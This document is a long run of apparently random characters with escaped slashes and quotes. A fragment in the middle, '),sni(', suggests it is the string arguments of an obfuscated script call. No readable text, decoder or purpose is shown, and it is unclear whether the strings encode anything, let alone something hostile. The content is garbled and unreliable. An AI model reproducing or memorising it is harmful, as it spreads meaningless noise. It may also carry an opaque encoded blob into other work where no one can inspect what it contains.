h`I..g.ZZEzE...wKgCC..cypgjC.gTUZC5m.c.F.F)lZ00.nF_)(fCLh..=nb.i.Cp0hpwBhgmpB..m.cyBgB.g&hFES.DB.yiDFFzDC=0..jyzmv.!..9!.gxmDw.c4.)IgBuDF92`nZIhFX.@\/.ZwhsM..F6rmmuZg.p]mrY.tmo7FE.IMBc.v.I1x8mL.Zo:B9.qth{Z.1.FIrr.ZZg!EZEfB.iFm!Bsi.w.E;DGk\/khmI2.Z.mCCmn(.fItFihmm.q.-q!,BrS.mzIF!wg1E.ugg`DhDhYt.Cb(&kmg.hI!B\\IZmk8m2sBC{ZF,P9F0ZEghfZZgqj|...Zm03z:woj9mF8QslqyE:.h<1gFBy.FGiiigE!wFhN.CugF.ZgF.k%m.sF$DzZf..2Zs!_gi\'FC.+zx\/F%9F.rg!!I2MkgMEFm.%wsF".IwIgb$z..MSZED(.B.g<D.wFwfSgZ3gZgaF\/BCwmEmF.N)pI.BDIvrF.FBhV.m09p 0..q5mI\/.b..fagm.E\/w<kmZFjZFG I2aoZZDZkmiztbc..t].yh)FN0hmiF.ZZiBEf..wSmFjx5MyFZk0Dt.hlIwsZ`fgFpm$y!)#ZmI$F!zhZ8.zIZ.d,.B.ZC5FIawIXFN`..EtI9.DwzF!IJINggDFS.Ci.DIhZ.w3..T;V.+.ylMC.gmgQh.F.m.NgII6BgZ+.+twIsx.hgbhyp&&rCB3hhz.h.LIg..xmyVCmD..BmcMEIy.mZ`9Em\/&EU.FsBm.gFIiEIZg.gmHqmlI.wseIMzpU\/ZCym(.Z5_Fpt!..Eqi.m"shwZImmwpM#Scg@i0sfFg SNgjmi98m\/..hI9.gSktC0GI.F..nZAC0Cg+L.WTgZgdllIZgFIleII\'mg e3gZ..SG.EcocmBh.f >FDyE1pxItFgSFjFw.\/m|.hQ.n.CD.0gFGZF.w$kpsBhNEu.BuUm{I..[jZ{#0.4M3qyl.B..DM1IsFzCZtFZ.l9[\\kcIF..BmB]8I.wF.ZB9D.ymZ.ICcyI\/.pB.BgiZ2EIZij..mEwBCgmF.cmIx9gEBg.0F!mrFFBDgBEmlFFzmmoBDDzBZ.hhZgmrPkzim..F4.yfBBB.Z..mrswmiZ.BI0BofIhES+..SD30F\/!. ccqCm.jF6BFwqw.EI+.vIS0imF.r&h$qdZDjF$Z-95gFygqZzS.mF.\/!.IhYy.FCdI.1>gmWC.)Bg.Ihvbqew8jwi"xcgqfzZmmC.F\/FFwgPEFzlmF.FiEBma=r.NZMrFmBhlFg!FyDc.Dm.FBlBIpI\/Im..sF.mBZBm.Zw..mFqZxF.)zKmsFZhI.(wxm!hil9kaIo..FtxECI\/8+Imu\/gFmE\/Z0ex..yumBb.CiZZvZ\/VCb^#IIBmm.mQlDy.9Z.NIsCTg\/.ErNg[Z.mF!B7.y0ZSgZIB2.xggv0c.ZyBBrMZg.!zkF_m.INjmgIM1.gpmfcy9c.gg2Ih.gyIIqdG9-HiFogDkw.EFBI.j...rFBZk-h>C.B.Rmh.FfhFZ.b.,G.EC?mFhFXm. gNtg.gaZ6g.SZi5(Z.o!wN%@cZozD0B.Bdgf|.ghI!Fm0CII.gICov.F#gkWgfZam]hCkmi..hz.&vpvDEt9I.Zlm.cccBwFEkEm\'c<Z..?\'D.Zu.hcie\/CZs.GIhF7h.Jm.ZwghhhC{EBCB2mgFSyC!h.y0.-.hZ53q..s9#z(\':_zlzIgEdvvF)Zfz!.kgBB.hmFDBFymFgZZms FBqwmwMGF@ZI_twc\'ZDBof..|FG..mBmF.kf.xmLI.vYTB9FvBg+3so.&wm+ lw&ZZBB.hIpS\/IE\/1yBo#t";ZPfm.ZhmmZ.I.mm5.F.mE.I\/BZEsZ!wm1mgBlyxFx%..B.mwmZmgvqss!+jgF.sF0.\/ZZk\/nEwq.F[mg\/BIBCCh?C.y.wk;1B.F.kaBgRhxGZ0F.D.Nh.E.F8mT!LBZgmFFB.W.FI..Zw7t.4Mx m.ognhE.rpmhC..oN.XFp.}Zh.I*yBhng.ft%.jUI.tg8..Dg-rwx.pnCsHg..i..m.m.EE93IZF.nwFmvfxF.pm$p.u"gM1.pFZtlgD.Cm.MEmt.T.Ch..DmByj.gg k.wU.I.I zDEmm..mCt.wZ+tEw.CSykf.!wI9lj-wrh\/ggEIti2h..BBOyIFrmzFE!6..j1D!Bw!gm.v.FlIOvlFd.\'Ivv.mic.dvBs.\/sh5.Dggwsv0!iRZ.\/..>Z.ghh.q9avg%.wt..2|.qgZ..m0"Bshm.FF.iSg)BkS.wZIZmmC RI5I.^I.CD.m.y8r.2+EgFjwM+,l9BIF.Z.thgmC.q.wZkZmZsx.h^fm?oK.EEFI.EhqBZhgB!hUyhmmgnhIEvFMSylZzhgZIZqwm(EmImB..!..qIMjBg..w.EZx5Ciq!g.bds.gM.jZ+SIzc.dm?C.wFstwmwCFFtFigE.Czg.j[Sh. fjxFhNgoz.o,.mdx3F..DmsIhgwv.k^jnBm.slZ.IfgZg".BFFg9.Z.ssOv.GgC ..gsgmmFZyF.wXwlM\/h.C.mB.gmmd9.Is40fsR.pgFj+w..FMCyys8xDBC\/mym1h.D  gwmj.=Z.a.dFg..3hB.p. 3. .C.Z8b.IB...!ED.u.[ y6FBIy9rDqmmB...\/Ams.CsskW.mtD%h\/Ih.SF<IZnZZ0.IsE9FN.f_!rx=\/CSvDMhFm..Fm.Nc.w...m.wg[Z!9gA.!Fg.3S.m3sNS2ZegDF.hE6kh.CY6yG.B- k.gIFq...lmEjBmZ.yvkB&mCEhC.i ZE.F9S@m.CMI!h\/)t0gCh.J\/.EB.I}ZDryg$iW2mgH..oFOFZEgI..p5aaZW.xbI+qaEw.Zsp.#vId0mD8.mBmCmxqo{.lND.&CD9xI..x...hMrk0ZttFC.d4..4%DZmZB($fg;GFmF.ZdViFF\/ImSmimICo0=gw..#CmwBqClE mmE\/.w.E.hiwFnDF.mF.Fzbx ..qZhyFm!hz=hw ..m..r1.EIbtMIs \/-jvyF.hF.g.Zw)mBwIDZI.F%[.ICSIf02fNC..k.pFIBF.rltFwI"vxFZEsNF9FCC\/r]0Z5y+..mF1r .A.t.Z9Fhxgyz.ljGCmkZjhmq2Mngg. .mxhZIRFrwn.fFGtiIF.h}.hwg.lF.jm Ek.wh0\/}F"gnZ.z=hxwTgC8wI.hCmp_DpB9rFw\/hBlI.Iqm\/gwgEsB@q.ZFsm.I.zD.ShFB hx.I1.FZDfmFs#hyjgBFnvxg4sZS2p6gCF\/ZaFZtMK&gsfFBF.rntw. .I@mw3wzM0Kmq.wk. EZ"ND.Zx.kBgmFMC).GFFr.C!sFyII .i..janIpg_mhwF.th.ksZ.FhE!0Mifw\'gDaE.E.Z1m!!.Z. sFtZg.BBhFm.ujZAIlyhigXgw j.\/mRv.gFFarm.lukg}mZS!Z28ZMFZH4f!(vFN !m.D}.ZgSmggsmi.gIXIhEzImm.ta. 0"!m\/ab...hp FZ.Cz.m7C4E..C.I_Z.FF.x.EI.cs.mbFI[wBg.qgIw,Ik.ZZ.w4FgyqEhCImx.xa0ZZgn.Fi..1\/F.FrG?FZzFbotmZBm3mEgDmmMfgg^mr.E.mh\/m.hwFF.EIG\/.t.n.G\/FBmh.|FSCz...gnm.BFRIF Zmf.F ZKw0..h5I...OF"FgEFqD.2.G.vm..FC$E.s+hI!gD7NCmFqgCmhghZ.hPoEwO,DF.uqFFM0mCEmshZ.g\/qhmfgF \/.mFFT..FmG.g.rB*Fmi."gk.bBlCNaC0Iia.FlBFIBefZ.wa.bw!M.I{..wOVhZ&rE.EwM!E*s(wgBr.ZB.3DCm"Gi.cryEFNf;cg CZgii=%CsiFZ.v0zFUBChkfzjg..iEfrIF.F.pgmZ[ZmC<BR..%m\/Mmtmm\/ ..Fq8FI EwLrhk"xl.C.aZZDI.huz.g5Ij.mx!x..GB.h.Z.FmmkfM4.4B.0.w.PgaEv.F.p"sTFFgyIniZq..FgZhsyg.vCh.lIZD9mZfmFgNmyh\/EIc.ZohmF0Eg\/C-C)hZ2^.nZsF gZIg.r.h\/mTPErgImIhw3.gCmFbIFBQghm SImgZ.aax.ZFZCBDC !Fkps ZSbZ*DII=7\/FhIE;E.mgaIE.z#kwjw d.Mnm#mhEmw9DhpI.swzf.w\/gG.hB.p9.s0mDDIEhg.mBsZehF6D.nySD..Fm\'GIBhy.hgqg.h.m<kxEBE.mb>w. gZIZ!FlhB.B b\/4FZqI.0gvC`DaoCIChb0SFFCCCNFNwC*g60..FF>D.ThFi4rMm.GsFp9z\/.mOyyk:z.B.k5.gw8.g3P.iFhkCFDiFwZZMaIZ?I.FI cFsFyPOm F IZr8k.ZI#isMImg}ZZgZ.aFFz5Q(vfxjh<mEl.m.i!.zNFxh.BwEjzmDimrmvyo0uZIg.Il..g=Z.B.D{$ ih.LgDZ  gmyBFIBnE.7I .CCZZFZ..D9I.ZZ..h EhMCei2.pZ.gZbgaB#E.w.iCCgCI3E..wipt..GyTNFFoZhCIptZC.\/!tIF.8!Igf.ltmwIhJ.oD!Zv!I.IImU wNpTIggF".h!E dZ.mFNZF3mM FF9axSw .c..Mmhw0IgISCFak.qa.0BFZn.n..<Zh0$ N.mN,,D.!gFcm  g2miIImgm}9gq.wwCE.CnmI#Z.Z.E-ju.p..uF#jwBwBbhyh.E9Z!.CilF..!SFB .dFrFEiI`X Z|..DhIC..Mww.wlGw .slmmwh9mohiIDf9ZDy.\/Tm.Z]oBZ\/xmZ Z.g.If9.0\/Imwxh4!.D.l|m.F\/.ZNmh.I.wxF\/0.xI! C.I.BiEFmBwIg .o.hC.c..zmr" S.Z.SEMYi2]BZTq 0YFyhwG.gQBm7Cx.wxk...zsFjzmFm.EFSp.mSImyI.fmq.Fln3x9BEwZ .ZbhZ.I.y3ZoCt.wmZZIg!md.UjdBmEFv Z .sEmFZsBv FhFIC..89 8Im.tSp.mw.z..S.MwN B.BgZgB6.FhNm .ZC.mrI.F.sgg.Enh.\'B.wFBz Fhtxwgxhv2!nZZ'),sni('O.iKgIouDmgF0..FG.m."I.brg.CC.\/mgO.RBOnBiChB_iNG1j`M9EOWm!fETQmogOE.himE610ZmIZUq9EDGw.IFOZ7..yZ..\/j3cFgD]IQaZjIChkBOeO.lFFhro`hmg?mGnZ.wjg.w.h*.&I@gngww \/EIT.....4F.m!.W .bMDkD.OqqPVGw\/OF,w gG gOC.ClFFKj.O0o.,..qbCgGEBGgmncOa\/.5m`.6OGy.mBEMy.1FOD..BcBD1wh.g0y\\OZp.iONg9Gglo.FjO6.igO.mgGhIa2%.I.n.gvZhagh.gY4h..ZOhE.FdogmS.DDOEMcw0n.kkyhD.mOpjgra$h...iw\/OyQlZh8I.vOcFv2{IF$cchOhwCrhg|oGaOFmOIgNFimUgOmsBN6DmBwImgBDg.CFZ+EohG.faSshgOC*PShqrgasGdGow8xgwmm.fFE\/kjlwgsg.. ohZRjI"hIdu.OsmOIkjt.Bm@hCEJEDgN.6k.rXDrw_gDs;8.0.GsimhSSfgDh..FIshE2q.GOG1.EG.1s3.hiagBvEsB.MnGOF.Cjl\/zE.M.g.Ganp9mm.cwOi..Oi0mDEFmj..sg.g...\\zG.O[D.ZO"gZYu.mBiF.ywgp0Eo9v2xz%mCZhZEG0$sF\/..k+ZtWhkPmegmwTyCx\/8okggwq4F+IsgrINmvCmidCifoRkw_o.B3F..M.DZFVB.Dh.tGOMc.Bdsp.mB\/c4.l.EqEq)kv.yVOmg.T1Gt.Fm[T.Is ICm F|womD4ZETEmid1OagfyZgZw.!*.Cgm1whOMS3G6.ZE.gq4!..zpGc.CmOsNy..wmmGOwmhF.mlB..wlOhZ..G..gOc92vo.svhhmmmIC...jGIF.jI..pIm.NhsGmFsZwiBqwimFCjgGmIgICrCFx.8kqqZn.Eh.f(ZBCmfmEIgIcSh..wf-ZToBgyqtrEqlrCD.0mF..qvFq2qmGgzC hmm.tlGC.iN3FwO.);raCgD..m....kDqS.|\'IsCwZwsBnzgCaA1Fps5m.IhG..Fl.GOsOhg.I1vM9GzeZoEOkem.Zgm9O%GCjRtg CEj.I.s.AVGmIC..gCnmsCq..COhhrGC}..mh..Gmgh..l9BEIl+D6xG#SO3gx9q.ww\/OwMhB9FrZg.O"...G.TFwrT.mxa\/dDBi.s.cS\/GChmhOl.:F..gCE.BkGDtBi.IhCQCGG.gj02G3nBCIy.hbCh-wagTZCVgMh.gEm.ZbBXcFkrZ.TkNkSyB.s gBGrsxgCshFM[g9CZ<.m.x=is.|..mZ..Omh$..yG..62..d94I0m.NEyZOF.dg B.EwI. OD1m.".Bgmi(...CI2.mgioCFN"0gIF.sPOE..whujs9.Iwo,dOOj0GhBxtwOr[hypvmC4.O.I.hg#oTGZo9fdZsl3.GE.gi?gTZ.Gghmq_gkrqGMF.oFm8D.zDIwFyDOIFyCSE.G.OD.MmmDmw.Fz4OG.EnE*.IrG.x.TMrZoG.mCj.. .)mpBzxZFqM.xghqOEt!C.n.y.g4F4aM..O.(w\'IkOh.0....girOh..O2+tw.sGhui0F.\/O.N..8SD\/m.jgwhEsQ.mO3omvIsMCN[.."*TFFOBmy..gOgyFs\/mpiwO..jxhgq[G.Zt.m.y+dBhMdw.\/w>xEw wqps.wi<0j.RE.]NhtOwk tf\/k.Ew+wtGy2GlDdiCm.s!h!Q.hI.FhOsZMr"m.ZCFGwnyyn.B.iOwxw.1h.Ss$xEsqO.\/qCgs.5..F.xMOV.MgD. FfVqqZ..vm0v..Qo&IXFoE2q.IvmmZchFj2OvO .1.memrO\\m IMcR.hmCOZz.c&@G.E.giap.o8n;ZIzOgZ5nFchHwhn.I$t.>qkZqmm.FhO%.}m.Ga.t. iqmDj.IpM\\I..0aOOOI.IuJVhwhSHOOb..CIgdnOCGqw+IS..FGgtwsGGgOG".BgF...\/&xfGt.DhNIj.t.m3OI.kg8iBh.pjBZdwgk0Dmcy#m.G.6O.y.GEI.so=.wZoZO?o0mc0IGh5.Oj.fmgOsDgwGnjGFm9<.C-..aFOwsGxmes9Cm.Zi!OmamrgmdF.mr.OZN%F!6M. [QZ.. 0iyGhpOFh..GkBmmixCuhlIIinMtvgmF.I.om}OgoF.exG.ISm1 kF..&dk.Ig.ksMOy\/l.wqFgGnmFkFwm.NglGO.,h.Ggjriy!Cp.mB<ISOmagOBC;oDjmB.oBw8BYIIF uGamm4wD2]BEcwBhjo.SIwPjBk.CBh.IODwIic.CthFO"..I.4G.lqGgj.OojZI.ms..rEhgniIh..OmgMmvIcOg0.mhfhhk2!GiZvz3.mD.d.mskmGmy yZ.of=wgr.o.TmmgwqIm.GwimOhGkE.C|+_cqiqhOGz.hgZQ.z.mm.CSrSGxyEkO..Ca.BN^G3 DC0zws.v3Zvt.miG i0.OIZymmywj.EiZ.Od.I+zmwF.yFBEInu.yEC5g.IaES.C.wwx.I.x BxwzZw.nucOG\/Dq.m..grlUEv.nOdkMmrOI.IOBQ.PZSoy..I.wB.mB\/jmX mhaan.mhm.U....gIjgVlGTk.iZOOOSOy.kbs@Im.n9xEmr.O6m hVFZOTOgj.N.Mw..oBtxO.y9GhST.xvEBmSB0nh iE..sm.E.OwvG^wogxwy0C.pgErZrjqIBN.g-gF+GrBOyNmBZqBuOCmG.mv.pxZIEBphOU]mGqryxh.i"gVl4\/yxr.[.mZmESx...gsZsBE.h4m8zGOaBBwDDos..Owsh0mm..pZ5.pDM0EwGzmsCGEkg.BGwEI.T\/+O.F NmOq2.GlICgrhgg22gbwJGzlhNg.GnhTOl\/swGc.^EgE.sgjwpMmC9.43..ZFPhI.m}6Ik#.DG.Bg.hhsm }wBBlvs.mGj\/hmw^EEt!aww.OVhThomgP\\Gm.BmOu..Cgz.I7.g\'gmb.g%kBsl0mGi[oS.vEpD.IsiamOfO3oO1\/[.pm0.tC\/jmO.gjowT.0DI.Ekgwa.nw.SJG.ygwO5nI)o.0lmOT3OCx.D.1V2F.COFtF.mnx4OZwnc..ss.hq8\'mi.k.jDGFrji.nEaC6qcCmstr2IF ..OmdOwp:gEyhq.kmCImEZ\\8CCGn..NE0l.gt!y\/hq|Gj9S.Cm.G.mEZE mCZ.C.h)snOOMIga.OO.OOvw,hmxFpO1.Bmne.eSDEGOmOyggmpJkCEwg\/hDn.wzh.E46GEv..wwwTgIC?C.ycnu{Oh.zrmCgO.\\D.0mggm..OjCwpSB.p..M\/m..t!.So.8h.i\/yBI.Cw.rSp.y.hGOBwAF6\'IFma]C.w.i..Do.phj.OFKhOiqivDbpDQmZE.mhog8FyfpZ.mO6h2alxm.2tCwhh.OgpmrD_si..O4OxBg{f.Ig.g*wQlgS.yIGwczg0vaN Bxl..c.FN..gyZOGIv..oCZ. yyNGyIOC.ClmO..jimhzB.wgk.TmR@R.mOvF.hmDqjvwgOkBZDgVmwx.CIyh1awZGT.O0O7mIw..wgm7..Zg$..C.SmOI4Cj.E.r.OyGg.wZ\/zs]ylI6COZ8ogCM.gi.\/N.DgT54yB?.z Z3gy],NC!hC.2G.gECC3B14Xgx M\/Zmwq.vge.shgwwMIFmwDr}91gB[syIIZIE.ZBl..Zs1w!mMsN.mXG\/+w.mh.iPZOND.m.CxoGo..xsm_.szdO..BNtp!\/OttFm.b. CC%_jZhEB+kgwdMmC0.O.IcBw0pC\/2wBmq.3tg.ryOxohBrm.wv-GG.#hEEgiEx4.pCEoGAygN.k7mjIcvCt\/\/SO0SlDhOgSMhh4mgY.w._m.ol.sh.kGrwMmuDO^m.djgut.5ogOO|BOmEI.43O0Bp.Ch...agO.Xd.Ogrks9wi\\#0.c!q2m#gO.gg9wBBaPlOLZE...fF.Ix.tZ.PIbI\'.1g.tFMGiO.xE.jhC ]yD%wZO.mmSZvCCykthT.DDmIgs4gCO8m.Zwnzy.tZn"mCII.:xo..mw.ha3h]BG.SydI=0!a2mmmE.G\/jIa>lp.Tm4ZvBHrk.Dj`gFmOk.3sBl7ZcZgZE|Fpi.kigCNCG.%f.zmzkmk.rqmpOwGI.G.1.BGw.o35.OvNswmr.qIswf.q1pOgBDOa.pmhs.XkqjDECuZshx.9O9Owx.OZFGh.w[jSiNwF..wmI D.m\/FZrH.DO.yImDc.mo1hwKGgmSE..+EmwzI.O.DZDFdCgjmBwS.$mbBjjm.0wmp8 8rh.9}mu>IZgC.dwmxE0B.9t`OfsCO.wd.@N1S$ghCytFkE.ZBF.h.rlO+.F6Nh`0wMagwZ.\/co.s.mijvI.aIa[8..QD.+wp.wbg.3OMMExghFvCB>s.a.Nw.Xm.mgzh\/GOykZ7.a.Fyw1.FsO.mIk+.0BmtwdFmggr.4.+oINlO.zl.wpChq0.sm..j..hjNm. mmh0y!\\Y[..g...Orv{w.G>IZmOqCM.lgB2n.wC[t.E\\wpOEFmmZwE7O.vfjc\/8^.lgwDrB.h.IIINCj.Dme.3D.Zg.DkSGBGIEwDDw)zka2lGmmpk..8hjEimG\/3OZOpmiamOm.Ea.DmfG.by_hZ5d.ldgp.Dm0xrMgm.m.s.ShCZIiECycJgZ\/CFgF.SoiOt.OOd1yi.C#8lINBOm.ww%CP.g..EgwD.oFi8hMCZ.1ID!r35cm.GOEGgss3O`qwwECBOlh.DER.Ow.wam.G.O.0Vgk.bOmYlOr0O.cc0hBStxC..GmIiDd0I8mMyGj8_2O0mg.OFxB!XN\/ptFrCGlECB.8.O%wO.NgmEOOImaccI.\/Inl]Ii$.gZjB0SsCx6hg0ZGIhs<hF.\/DsmiIbosU\/ClFvG v..Im0GfVw.CO3EmymU51O.w.BqO+f.p..sm.th.tDYI.GQwI.OR.C.OBZOdsa9CSj.2.EvNygEgM%4Omg.tvnhnggIGowggTOCx%gitxwh.. 1w.k\'O9qpIC.iCflm.O\/..Zy.XO|Ztr\/T_3mkIx?bEghc.w.C..Bj2.gfZG 0.mksdGwz.G[lgm.gi5m\/aOOw.:...FF.@m|q9CX.ISraHhhogdZ.iFYn#mg.F.* .wimGg.D)D+CIkrph.mwo.mhhOSIwcGi..f...0Fhdm(NwwgCEgsID.qENhhFN8.mw\/YvzDC.vIggCwsI\/.II\/F.Vvma,pCOw.wj.hG>ymmtZhr0.\/.lv.m\/sbmF.Zy.G.FIFw..oSiqmZ.chy4l.DmfZjGE.0<pOfMp.IBTcn.mir.o0syOh-BP1{.swm2gvavw.EEDE.5.&O.EGcOI.IywvxlmwnhhEpvCGt8.0.jivO+sg..m.!CVgmFZGrwg#0O!Imfwt0gQEMR. k.X2gCsM.wEg&oCBBJFhwgvZi.wwmG..IOklFmgP.5vZm%ZOzmBG.h.Fv>w.B.ay]mO w.am5i)mjqd...O4.gn.mvvgyGsolg6x\/Z_\'.a8O.mayBOOlDg..gzozw.Cw...hIEmR0yOMwd-(rbpwaOg.Es.xCE.mD]g.g.jEghgaO\/O..(\/chk;ZSByINh88r.iDZhzm.pfZMy.MSBF)hmZgoODy...9\/.jG.mmB3[4F+.nCl@..ggeZ.NwDImmgg#MYB9vgxlIo.hGq.D.tOGE1ns.i.OgmMIOm."u!lOchZ.N. 0.od .iCOm6SnBwaa.O.EFB.nrW\/.ZiFmR\/!Z.W air..k.nOlOChDsbI2.wimoImymx<EoI.MhF].F..hZp..p\/2smw..wtwNwISNi..OFrC.hGEyDq.ZzIiOFgOwwG.{S*GO.Ggxnp0sB+.nl.m0.y5..aBCdx.CghoioEZ.n..RVDFIwyw6.O.3EOB)..Z rmskOZP(mQ..wCcAE0m}acZmFECZcn...!j.ZuqcG.D9g.GlGmpw\/rB.a%Z9Z.pmmg.Bmw.z.EO.9hW..MB.M.IEMhgx :+yMIcyjoqMv.`BIS4wOOMOx.OGywO.tE.IE4E.ivgDEEO.yI%.Cc2CB4FOTm..t6.. m.9v.mj7.D.g.^I.hFo8FGrmsw.bmwZxs.mW,IIGuZ\\mO.5.mhPG.xgOA8q.gOiFw4x.IPEhgDO..wa.2yzCDGu.GEgDFIjCqE8.gwB3srZDmw.IOw.pGO|ltcphhEQB.yM\/.ikg8jsmxMCTkC.4sBIdgIwsy...CghmCgT+m.cDmD`m.isgklm<IhIDwGjDCnCFomSyDO.s..hEhGOEy. ExrZI.vZI2r mOCEs....DtSGyOCI.nHOkGmimiv qX0CImCO.Ops).ohtvmxgGOCgXwCmizC ..FuZjxh.+hPi.mR.imwtxyvymi.ZCZa_.C$.rp.j.>eCw\'.R.I}jCOshmDF9FwqGIp.mZEOwISOcxng.pErILPTi.xfwC_cmcZlirOmkvd.IcmwEwG"mT\'MDG0OZgjjgnyg.Yhjhy.GB\'kSvmCwwD.Nli.s.8.pZ]OsodOgsNd...CO.h1kSZGEhoEj.zIi0M0 Nvtxtvw01oww.hEZImO.9j.$OWE)CsZImi..bNXGcwID.EZu.x]I0ED.uoCM.Zi.G\/ImiNmbE".mhC8N..GOONC4\/.3ZngkO3GkIggOCjB sx[m^h$SkhwWh2yhc(. .ggZ4NGZI0goIDCgM3Egc,i.O.%amI(.ZwS&..EmF.^0Mn2Zgsfam{v8pBOmgZfk.mOmks.m{mGfSwwpOph.ms.gojiaGDkCk. zOw9yOcBiSZ0Z0CvzbGzpEsZMEhMCZmFEx.TmvBi#$IimIOE.OOD.oZoOI.mB.p.w.s..N.gOa3..hSNFbSgIimFf.Osm0Z.\/vC2j\/h!sEIz8BhOqaMg.xpE.ny.gPCasqmx2Y.gDb.wm$sm.yOGgNmFqOCBD.Gh.jGNGIicw6h.OEG2gOZgOOEGICOjy.EmOcr0xqh.ImKZ+ZFj=r3gShmyagwh3DhmIgI.GGCm.DnCa.n.+SmEG432i0BEIMjG?VZZpmdL.mG.cBFq.oflf\/vh....mM.GmggO.GFN|m.IgSI6.ZrCwGtiICCm(.>g..yZFBI0goDjxo?w-Bxikmgh`Z]#qODGNjN.hmyNEF5.TxDgC.CggMFuBjZ.st38G"82w^z.]..MM"glOrm.zg.[B|xm.wyx..k...aE..OtkC..;wOEgOOTjC.mmD.!n|dagO8g.ZmChZt.nB..mM3wv5F. G.gIg3lT gmg\/IO.D.wmmCIm\/wGgigmOFGxmnCp4wIFBhy2o.DgISCO z.nu.EmCZgGYOBm.gFj2G\/Wd9G.CG2mf.h\/qIg0.kMfmTnE.Go^|_M.\/m3 gk.i&pwBac+ G.gEiN.g8r28E.CzZ8msmFS .GZO7qiMFC0mwC".hI.mm GumOI_S FgymqNjm\/.mgFTxi.D.s\'...EBC;FGHlo.o0FFgpa0nGGnx.}G+so.knjE#Sx+^mGptN.vzphhOEh.j1c5qGqB"y.ImgZOIEEOO.qIEmwwh.M.wf..0IwZanT.0 F..y.8xm.whEgxmodam.I.mN^cI\/wE.jD..IDEDDIzGcMghmyhxuiDM..qOBjG84.hggE3J0N.EI.OCh"xS.gG.OZ.ZFO.bvwdC.%.C0h. }Igw(GaC\/..miZ.IFR.vywmmmgGoOg.Iwjyy..MpgNCCyf..EM>yPOZ\'wmZIGOpMN.mmgIhC.GymDiI SwGOh.x3gF.._i6B.O..yywEIMIF;B$x. ym.6mMm.gOb.GCr<hE.."sDI..iCE9.hyOrOcIsFgcgyqmI."ZcmI pggp.hwI..[F.nc.."!D8o.g..g.cmm\/hmCNj.OmSwSGmvChOExGqI..OIxCQpOIcEHO.z..L h.g.TCwEminx..kthn.\/mgoO...MZxtEu.sg3IUgB.OmaGZvy.OG_imG.a"JOjDkTFhEss)w8ihWODOIEwCs.O0OgNgI.3|poa.r.xCZDhbG"S.4Omk x5dyIggDDS.awBcghGg.U8O. .NCOFOlOP.kE43mO..BIwGm.CG0B$MBGDd:mE.NB\/yYmPijygvB&|Is.j0.0F.hSgkCO.CrUOGGbCjDk|+Ewf..oN.E4.t..OFItI.sI\/.Dw]sO lkmwg..Ngiix.[Sj.w.T.mgmaCZ.mjnj.w6`Oazhh ..sNGMWm.F9OC.Sk..mrkVVEO .GIpVCI.GkghCymCGc9o.q.g.xOoCmzOOL.mwh.mgESx2.Ss.wI.sE.CD9DNmTumOwXdC!D.DlhZOcirv_gGg8mm0si hS..NC.3FyglpjhmcBZiag.8rIzGOaS!Gg0OjOI2FIw5m4M.h.jN.Osoh5g.m1eO.mGgi..CG.swh.ZgJw.zhOEpyhgQa+k"nixophgC.SzZ`mScO.GhiCfImOZZ-rMg..IhcgIbh..`gpPZeOEkgFOM3CgIMNi.MMZhMXhOZwOmwj!O{mEgnvxZcmI.vpcy%3ILD gi2ZCgms.FZd.\\C..2gClE.BmhOg.gvmCBnGThh.myy.!gGOj.IIwtxm.0.msD..hCiG5ocCGD\/G.TCO.GoNmD.mCeggwEjEj|C.\/mpgs:j E..wx.n.m_jimjf!...hC\\DgZwI\/.m0.ZTyDI.{hgz.Fc2l.Ij9w#;IwwCIqGOBGEgwIOm0wmaBHI.O.BbhGkwCrFw Gg-s.EZmBBTpGV FO.jgMhOhBDkaD.gyq*10OSmoO3hCMhmoL.9Z.jn!C0gBiI8rrkO.lM#FZZm.PEBm.rki$gcdwYmS.O4OS.mpvmyxOaqm.wRIBksE.hOrmmvNmIE0.Dx..0ZIqjmGR0O%3cDIQZdn.hIs.Fw..Dv.FmjFggmwjI.BDE\/.Zg....g.bh..DjO.C.B6 xmb.cEiCgad jFg.3i.sCwBC.E.m_O"y.Z.j"g}mxZc&O8COMjIwWBYsPPhC.rG(jBFw..B..jE.mtgG\'OGO7hB.BDw. .IgiM.ZAhCgwlj_E..C.iC4N t20mF.nt8T0wCr2B.vwY.gGBgD..2G..sNFs+.om\/. #CZBE.b.ia.\/ sg.9a.Mmp3.gCmmm9gIFBQ.ESnZ.Id.i..MO.wOw..vS)i+O.BZSq.T!Zsg2\\MGBt3Dg?ZmDiFn7.y Owywm1sw.F.pj+C.wjui.\/BIOyiOmCOCB.mky.m.la]hKBgjIIBBE\'aE1.Fk.ObD0vGE.g9"lrEmIIL!\'i%.N)Iyx.].a.gm1di8w!qml>gwClsmh`Gv}BIOEmyi3KZIPB3b tm.CB.MiZ2BCvkIhhwTuTSxMazI\/1GGmZGiOSsMhZLEZ E_EFgOm|jvFwGCggCBwPbFs..mgDDOEowxZvO7r4y..yECkT.v3q.gdw6Pmdw.\/Zc6Erp4ZNmZpmvWOZqBmeg1FFBOFymnmOyimhos\/y.mur_Emmi.milaGOqyi OGDig.jBZOBE.Fm.0rlw.8BhEhiGCZi\/I.GhswmF%hkl\/moZOO.h mioIgDy8E.Sm2t6rwkkFGF9mglI.ne.w.g.gdc`xz.mOF.O\/ZoBgCbCO4mIgmQ.y FQpp..+ dhhrFgCWecG.7p0w:mEmgnS.mk.FmdMOCGmOCiFOC.5Ct88y!wm,gBh.xZqm.\/p.!OGO0I..m g .F.ZqG.cmoGG.8EmFCzlF,.\/r..hg.h.mmuGmg"...G hm..m..ZFSTOmGgIm.iIvDEb.m.MgEI,mEImlw.gg.ocBS.wqFhDFBJZIgmS0$iawN)mi2sFv.O.Sym)mmCmhB.v.n|O QhuEmhDmrl5XE BmD+EFaC!1qh;w..w.Z sgalF.CQmN...nGvmh1oslZIGy>:OuwGdwhauTxobBx.k.slZ.B{0g.FS!gbEg\/t.F.mZZ.Gg1FmrDsIIOg0i.Og.BDgmaB.O..3fBIh\/B0G.ygb4.rO.hZG0FTIrhCmCv^TFBO$mNhgjMmEd.:yhm_D.N.Em8..sG7p.Mai.mmMykqTIdZejS2.X4..xcI4\/OIaa[&.pTm&lOz.Zwm.me.ngIZmCb!armZP.MF\/m4>gv$O.rNC.B*FtBbBwBBcjhwF.In.ZwFhmBF\\oh.kFEs.OwCinOsics.8.hI^Fd6qG\/+ZGZBCrwcC.|sIIGmB8..Ihzm 